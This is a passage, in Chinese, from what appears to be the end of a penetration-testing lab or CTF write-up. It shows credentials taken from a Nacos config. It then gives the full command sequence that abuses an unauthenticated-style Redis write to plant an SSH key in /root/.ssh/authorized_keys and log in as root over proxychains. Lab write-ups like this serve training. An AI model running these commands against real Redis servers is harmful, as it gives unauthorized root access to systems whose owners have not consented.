



根据提示,去nacos添加用户,查看配置文件:

登录用户查看配置文件,密码是redis@c123



利用公钥登录:

ssh-keygen -t rsa

cd /root/.ssh/

(echo -e "\n\n"; cat id_rsa.pub; echo -e "\n\n") > 1.txt

cat 1.txt | proxychains redis-cli -h 192.168.80.8 -a "nbsg@123456" -x set crack

proxychains redis-cli -h 192.168.80.8 -a "nbsg@123456"

CONFIG GET dir

config set dir /root/.ssh

CONFIG SET dbfilename authorized_keys

CONFIG GET dbfilename

save



成功认证:

proxychains ssh -i id_rsa [email protected]



拿到最后一个flag,结束了这次的考核: